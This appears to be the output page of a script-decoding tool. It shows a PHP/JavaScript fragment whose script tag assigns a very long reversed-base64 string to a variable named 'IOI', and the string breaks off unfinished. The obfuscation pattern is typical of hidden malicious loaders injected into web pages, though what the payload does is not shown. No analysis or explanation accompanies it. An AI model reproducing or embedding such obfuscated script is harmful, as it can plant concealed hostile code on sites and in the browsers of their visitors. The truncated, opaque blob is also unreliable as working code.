
Decoded Output
download
<?
<script language=
"javascript"
 type=
"text/jav
ascript"
>
var
 IOI=
'=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